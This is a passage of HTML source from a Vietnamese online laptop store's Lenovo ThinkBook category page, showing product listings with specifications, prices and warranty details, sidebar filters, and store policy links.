      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ 5 210H (2.20GHz up to 4.80GHz, 12MB Cache)<br/>
      
      Ram: 16GB (1x16GB) DDR5-5600 SO-DIMM (2 slots, up to 64GB) <br/>
      
      Ổ cứng: 512GB M.2 2242 PCIe 4.0x4 NVMe<br/>
      
      VGA: Intel® Graphics<br/>
      
      Display: 14.0 inch WUXGA(1920x1200), IPS, 300nits, Anti-glare, 45% NTSC, 60Hz<br/>
      
      Pin: 45WH<br/>
      
      Weight: 1.36 kg<br/>
      
      Color: Arctic Grey (Xám)<br/>
      
      Led Keyboard, FingerPrint, Camera IR<br/>
      
      OS: No OS<br/>
      
      NPP: ADG<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
      	Hỗ trợ miễn phí cài đặt phần mềm + vệ sinh máy trọn đời tại LaptopWorld <br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-thinkbook-14-g7-iml-21mr0072vn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_21806_lenovo_thinkbook_14_g7_iml__logo.jpg" alt="Laptop Lenovo ThinkBook 14 G7 IML 21MR0072VN (Ultra 7 155U | 16GB | 512GB | Intel® Graphics | 14 inch WUXGA | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">25.090.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">27.890.000 VND</span>
    <span class="p-discount">-11%</span>
    
    <a href="/laptop-lenovo-thinkbook-14-g7-iml-21mr0072vn" class="p-name">Laptop Lenovo ThinkBook 14 G7 IML 21MR0072VN (Ultra 7 155U | 16GB | 512GB | Intel® Graphics | 14 inch WUXGA | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-thinkbook-14-g7-iml-21mr0072vn" class="hover_name">Laptop Lenovo ThinkBook 14 G7 IML 21MR0072VN (Ultra 7 155U | 16GB | 512GB | Intel® Graphics | 14 inch WUXGA | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">25.090.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>27.890.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ Ultra 7 155U (1.20GHz up to 4.80GHz, 12MB Cache)<br/>
      
      Ram: 16GB (1x 16GB) SO-DIMM DDR5-5600MHz (2 slots, up to 64GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Graphics <br/>
      
      Display: 14.0 inch WUXGA (1920x1200) IPS 300nits Anti-glare, 45% NTSC, 60Hz<br/>
      
      Pin: 45Wh<br/>
      
      Weight: 1.38 kg<br/>
      
      Color: Arctic Grey (Xám)<br/>
      
      Tính năng: Bảo mật vân tay<br/>
      
      OS: Windows® 11 Home Single Language bản quyền<br/>
      
      NPP: <br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
      	Hỗ trợ miễn phí cài đặt phần mềm + vệ sinh máy trọn đời tại LaptopWorld <br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-thinkbook-16-g7-iml-21ms007gvn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_20725_lenovo_thinkbook_16_g7_2024__logo.jpg" alt="Laptop Lenovo ThinkBook 16 G7 IML 21MS007GVN (Core™ Ultra 5 125U | 16GB | 512GB | Intel® Graphics | 16 inch WUXGA | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">22.490.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">22.890.000 VND</span>
    <span class="p-discount">-2%</span>
    
    <a href="/laptop-lenovo-thinkbook-16-g7-iml-21ms007gvn" class="p-name">Laptop Lenovo ThinkBook 16 G7 IML 21MS007GVN (Core™ Ultra 5 125U | 16GB | 512GB | Intel® Graphics | 16 inch WUXGA | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-thinkbook-16-g7-iml-21ms007gvn" class="hover_name">Laptop Lenovo ThinkBook 16 G7 IML 21MS007GVN (Core™ Ultra 5 125U | 16GB | 512GB | Intel® Graphics | 16 inch WUXGA | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">22.490.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>22.890.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ Ultra 5 125U (1.30GHz up to 4.30GHz, 12MB Cache)<br/>
      
      Ram: 16GB (1x 16GB) SO-DIMM DDR5-5600MHz (Two DDR5 SO-DIMM slots, Up to 64GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Integrated Intel® Graphics<br/>
      
      Display: 16.0 inch WUXGA (1920x1200) IPS 300nits Anti-glare, 45% NTSC, 60Hz<br/>
      
      Pin: 45Wh<br/>
      
      Weight: 1.70 kg<br/>
      
      Color: Arctic Grey (Xám)<br/>
      
      Tính năng: Bảo mật vân tay<br/>
      
      OS: Windows® 11 Home Single Language bản quyền<br/>
      
      NPP: DGW<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
      	Hỗ trợ miễn phí cài đặt phần mềm + vệ sinh máy trọn đời tại LaptopWorld <br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
    </div><!--prouduct_list-->
      
    <div class="clearfix"></div>
    <div class="top_area_list_page mt-2">
      <div class="sort_style">
        <span>Lựa chọn</span>
        <a  onclick="Hura.User.setOption('product_display', 'list').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-list"></i></a>
        <a  onclick="Hura.User.setOption('product_display', 'grid').then(function(){ window.location.reload();})" href="javascript:void(0)"><i class="fa fa-th-large"></i></a>
      </div>
      <div class="sort_pro">
        <select onchange="location.href=this.value">
          <option value="/lenovo-thinkbook.html">Sắp xếp sản phẩm</option>
          
          <option value="https://laptopworld.vn/lenovo-thinkbook.html?sort=new" >Mới nhất</option>
          
          <option value="https://laptopworld.vn/lenovo-thinkbook.html?sort=price-asc" >Giá tăng dần</option>
          
          <option value="https://laptopworld.vn/lenovo-thinkbook.html?sort=price-desc" >Giá giảm dần</option>
          
          <option value="https://laptopworld.vn/lenovo-thinkbook.html?sort=view" >Lượt xem</option>
          
          <option value="https://laptopworld.vn/lenovo-thinkbook.html?sort=comment" >Trao đổi</option>
          
          <option value="https://laptopworld.vn/lenovo-thinkbook.html?sort=rating" >Đánh giá</option>
          
          <option value="https://laptopworld.vn/lenovo-thinkbook.html?sort=name" >Tên A->Z</option>
          
        </select>
      </div>
      
    </div><!--top_area_list_page-->
  </div><!--content_center-->
  <div id="content_right">
    <div class="box_right">
      <div class="title_box_right">
        <h2>Lenovo Thinkbook</h2>
      </div>
      <div class="content_box">
        <ul>
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                    
                    <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-e.html">Lenovo Thinkpad E</a> </li>
                    
                    <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/laptop-lenovo-thinkpad/lenovo-thinkpad-x.html">Lenovo Thinkpad X</a> </li>
                    
                    <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/lenovo-thinkpad-t">Lenovo Thinkpad T</a> </li>
                    
                    <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/lenovo-thinkpad-l.html">Lenovo ThinkPad L</a> </li>
                    
                    <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/lenovo-thinkbook.html">Lenovo Thinkbook</a> </li>
                    
                    <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/lenovo-thinkpad-p.html">Lenovo Thinkpad P</a> </li>
                    
                    <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/lenovo-v-series.html">Lenovo V Series</a> </li>
                    
                    <li><i class="fa fa-angle-double-right" aria-hidden="true"></i> <a href="/laptop-lenovo-thinkpad/phu-kien-thinkpad.html">Phụ kiện Thinkpad</a> </li>
                    
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
            
            
            
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
                
                  
                
            
            
            
                
            
            
            
            
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
                  
                
                  
                
            
            
            
                
                  
                
            
            
            
            
        </ul>
      </div>
    </div><!--box_right-->
     
    <div class="box_right filter brand">
      <div class="title_box_right black">
        <div class="title-filter-collapse">Hãng sản xuất <span class="icon">+</span></div>
      </div>
      <div class="content_box" style="display:none;">
        <ul class="ul">
           
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?brand=3'"/> Laptop Lenovo(14)</li>
          
        </ul>
      </div>
    </div><!--box_right-->
    
    
    
    <div class="box_right filter">
      <div class="title_box_right black">
        <div class="title-filter-collapse">Khoảng giá <span class="icon">+</span></div>
      </div>
      <div class="content_box" style="display:none;">
        <ul class="ul">
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?max=20000000&min=17000000'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?max=20000000&min=17000000">17 triệu - 20 triệu</a> <span>(4)</span></li>
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?min=20000000'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?min=20000000">Trên 20 triệu</a> <span>(10)</span></li>
          
        </ul>
      </div>
    </div><!--box_right-->
   
    
    
    <div class="box_right filter">
      <div class="title_box_right black">
        <div class="title-filter-collapse">Bộ vi xử lý (CPU) <span class="icon">+</span></div>
      </div>
      <div class="content_box" style="display:none;">
        <ul class="ul">
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?filter=1041'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?filter=1041">Core™ 5 210H</a> <span>(6)</span></li>
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?filter=1043'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?filter=1043">Core™ 7 240H</a> <span>(2)</span></li>
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?filter=797'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?filter=797">Core™ Ultra 5</a> <span>(3)</span></li>
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?filter=798'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?filter=798">Core™ Ultra 7</a> <span>(3)</span></li>
          
        </ul>
      </div>
    </div><!--box_right-->
    
    <div class="box_right filter">
      <div class="title_box_right black">
        <div class="title-filter-collapse">Ram <span class="icon">+</span></div>
      </div>
      <div class="content_box" style="display:none;">
        <ul class="ul">
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?filter=33'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?filter=33">16GB</a> <span>(14)</span></li>
          
        </ul>
      </div>
    </div><!--box_right-->
    
    <div class="box_right filter">
      <div class="title_box_right black">
        <div class="title-filter-collapse">Dung lượng ổ cứng (SSD) <span class="icon">+</span></div>
      </div>
      <div class="content_box" style="display:none;">
        <ul class="ul">
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?filter=44'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?filter=44">512GB</a> <span>(10)</span></li>
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?filter=45'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?filter=45">1TB</a> <span>(4)</span></li>
          
        </ul>
      </div>
    </div><!--box_right-->
    
    <div class="box_right filter">
      <div class="title_box_right black">
        <div class="title-filter-collapse">Card đồ họa <span class="icon">+</span></div>
      </div>
      <div class="content_box" style="display:none;">
        <ul class="ul">
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?filter=48'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?filter=48">VGA onboard</a> <span>(14)</span></li>
          
        </ul>
      </div>
    </div><!--box_right-->
    
    <div class="box_right filter">
      <div class="title_box_right black">
        <div class="title-filter-collapse">Kích thước màn hình <span class="icon">+</span></div>
      </div>
      <div class="content_box" style="display:none;">
        <ul class="ul">
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?filter=67'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?filter=67">14.0inch / 14.4inch</a> <span>(6)</span></li>
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?filter=457'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?filter=457">16inch</a> <span>(8)</span></li>
          
        </ul>
      </div>
    </div><!--box_right-->
    
    <div class="box_right filter">
      <div class="title_box_right black">
        <div class="title-filter-collapse">Màn hình cảm ứng <span class="icon">+</span></div>
      </div>
      <div class="content_box" style="display:none;">
        <ul class="ul">
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?filter=63'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?filter=63">Không cảm ứng</a> <span>(14)</span></li>
          
        </ul>
      </div>
    </div><!--box_right-->
    
    <div class="box_right filter">
      <div class="title_box_right black">
        <div class="title-filter-collapse">Màu sắc <span class="icon">+</span></div>
      </div>
      <div class="content_box" style="display:none;">
        <ul class="ul">
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?filter=59'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?filter=59">Gray</a> <span>(14)</span></li>
          
        </ul>
      </div>
    </div><!--box_right-->
    
    <div class="box_right filter">
      <div class="title_box_right black">
        <div class="title-filter-collapse">Trọng lượng <span class="icon">+</span></div>
      </div>
      <div class="content_box" style="display:none;">
        <ul class="ul">
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?filter=52'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?filter=52">1.2kg - 1.5kg</a> <span>(6)</span></li>
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?filter=53'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?filter=53">1.5kg - 2kg</a> <span>(8)</span></li>
          
        </ul>
      </div>
    </div><!--box_right-->
    
    <div class="box_right filter">
      <div class="title_box_right black">
        <div class="title-filter-collapse">Hệ điều hành <span class="icon">+</span></div>
      </div>
      <div class="content_box" style="display:none;">
        <ul class="ul">
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?filter=605'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?filter=605">FreeDos</a> <span>(4)</span></li>
          
          <li><input class="" type="checkbox"  onclick="location.href='https://laptopworld.vn/lenovo-thinkbook.html?filter=607'"/> <a href="https://laptopworld.vn/lenovo-thinkbook.html?filter=607">Windows 11</a> <span>(10)</span></li>
          
        </ul>
      </div>
    </div><!--box_right-->
    
    
    
  </div><!--content_right-->
</div><!--container-->
      
      
      <div class="clearfix"></div>
<section class="policy">
  <div class="container">
    <ul>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy1.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Chính sách giao hàng</div>
          <div class="ct2">Nhận hàng và thanh toán tại nhà</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy2.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Đổi trả dễ dàng</div>
          <div class="ct2">Đổi mới trong 7 ngày đầu</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy3.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Thanh toán tiện lợi</div>
          <div class="ct2">Trả tiền mặt, CK, trả góp 0%</div>
        </div>
      </li>
      <li>
        <div class="img"><img class="lazy" data-src="/static/assets/default/images/policy4.png" alt=""></div>
        <div class="ct">
          <div class="ct1">Hỗ trợ nhiệt tình</div>
          <div class="ct2">Tư vấn, giải đáp mọi thắc mắc</div>
        </div>
      </li>
    </ul>
  </div>
</section>
<div class="clearfix"></div>
<section class="footer-new">
  <div class="container">
    <div class="row">
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Giới thiệu</h3>
          <div class="list">
            <a href="/gioi-thieu">Giới thiệu về công ty</a>
            <a href="/lien-he">Thông tin liên hệ</a>
            <a href="/tuyen-dung">Thông tin tuyển dụng</a>
            <a href="/tin-tuc">Tin tức</a>
          </div>
        </div>
        <div class="box-soci-ft">
          <a href="https://www.facebook.com/hoangminhtechco">
            <img class="lazy" data-src="/static/assets/default/images/icon-face.png" alt="facebook">
          </a>
          <a href="https://www.youtube.com/channel/UCo8zjs8ULwUytXBDq-cfDXQ">
            <img class="lazy" data-src="/static/assets/default/images/icon-youtube.png" alt="youtube">
          </a>
          <a href="/">
            <img class="lazy" data-src="/static/assets/default/images/icon-insta.png" alt="instagram">
          </a>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Hỗ trợ khách hàng</h3>
          <div class="list">
            <a href="/huong-dan-mua-hang-truc-tuyen">Hướng dẫn mua hàng trực tuyến</a>
            <a href="/phuong-thuc-thanh-toan">Hướng dẫn thanh toán</a>
            <a href="/huong-dan-mua-hang-tra-gop">Hướng dẫn mua hàng trả góp</a>
            <a href="/tong-dai-ho-tro-truc-tuyen">Tổng đài hỗ trợ trực tuyến</a>
            <a href="/thong-tin-cong-ty-thong-tin-tai-khoan">Thông tin tài khoản ngân hàng</a>
            <a href="/lien-he">Góp ý khiếu nại</a>
          </div>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-menu-ft">
          <h3 class="title-footer">Chính sách chung</h3>
          <div class="list">

            <a href="/chinh-sach-van-chuyen-giao-nhan">Chính sách vận chuyển</a>
            <a href="/chinh-sach-bao-hanh">Chính sách bảo hành</a>
            <a href="/huong-dan-khach-hang-chinh-sach-doitra-hang-hoan-tien">Chính sách đổi trả & hoàn tiền</a>
            <a href="/chinh-sach-cho-doanh-nghiep">Chính sách cho doanh nghiệp</a>
            <a href="/chinh-sach-uu-dai-chinh-sach-bao-mat-thong-tin">Bảo mật thông tin khách hàng</a>
            <a href="/tao-link-tra-gop-0-online">Tạo link trả góp lãi suất 0%</a>
          </div>
        </div>
      </div>
      <div class="col-md-3">
        <div class="box-pay-ft">
          <h3 class="title-footer">Hình thức thanh toán</h3>
          <div class="list">
            <a href="" class="hide-mobile"><i class="icon icon-payment"></i></a>
            <div style="display:flex;width: 100%;align-items:center;">
              <a href="http://online.gov.vn/Home/WebDetails/8947" target="_blank"><i class="icon icon-bct"></i></a>
              <a href="https://www.dmca.com/Protection/Status.aspx?ID=04ab5598-aa02-4a3e-84a0-419019c3e7c6&refurl=https://laptopworld.vn/" target="_blank" style="width: 50%;margin-left: 10px;height: 39px;"><img src="/static/assets/default/images/dmca_protected_16_120.png" style="height:100%;display:block;" alt='dmca' /></a>
            </div> 
            <a href="#" target="_blank" style="width: 50%;"><img src="/static/assets/default/images/web_basic_2x.png" alt='tin nhiem' style="height:100%;display:block;" /></a>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
<div class="clearfix"></div>
<section class="ft-showroom">
  <div class="container">
    <ul>
      <li>
        <div class="ft-sr-title">Cơ sở 1 - Đống Đa, Hà Nội</div>
        <p>
          <i class="fa fa-map-marker" aria-hidden="true"></i> 
          <b>Số 10 Ngõ 117 Thái Hà - Phường Đống Đa - TP Hà Nội</b>
